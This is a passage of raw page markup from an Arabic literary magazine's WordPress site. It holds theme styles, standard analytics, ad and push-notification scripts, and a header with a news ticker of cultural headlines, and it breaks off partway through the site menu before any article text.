<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/16984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=16984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-16984 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 